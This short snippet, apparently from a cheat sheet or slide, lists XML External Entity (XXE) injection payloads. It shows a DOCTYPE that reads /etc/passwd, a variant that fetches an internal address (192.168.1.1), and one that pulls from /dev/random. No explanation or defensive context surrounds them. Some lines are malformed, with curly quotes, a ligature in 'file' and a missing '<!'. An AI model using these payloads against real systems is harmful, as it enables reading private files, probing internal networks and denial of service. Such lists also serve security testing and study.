 XML External Entities (XXE)
<?xml version=“1.0” encoding=“ISO-8859-1”?> 
<!DOCTYPE foo [ 
<!ELEMENT foo ANY > 
<!ENTITY xxe SYSTEM “ﬁle:/../../etc/passwd” >]> 
<foo>&xxe;</foo>
<!ENTITY xxe SYSTEM “https://192.168.1.1/private" >]>
<ENTITY xxe SYSTEM “ﬁle:/../../dev/random” >]>
 